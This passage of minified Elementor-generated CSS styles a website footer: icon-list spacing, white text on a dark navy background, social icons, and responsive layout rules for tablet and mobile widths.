.elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-repeater-item-b4a6d0e.elementor-social-icon{background-color:#A81874;}.elementor-80130 .elementor-element.elementor-element-5162f27{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-widget-container{text-align:left;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container{min-height:50px;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80130 .elementor-element.elementor-element-178070de:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-178070de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-80130 .elementor-element.elementor-element-178070de{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:left;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:right;}.elementor-80130 .elementor-element.elementor-element-7e10dab6 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}@media(max-width:1024px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:50px 20px 50px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:35px 20px 35px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-4662d585{text-align:left;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:100%;}.elementor-80130 .elementor-element.elementor-element-b8714a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:100%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:100%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:30px 20px 20px 20px;}.elementor-80130 .elementor-element.elementor-element-4436d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:center;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:center;}}@media(min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:30%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:20%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:20%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:50%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:50%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:50%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:50%;}}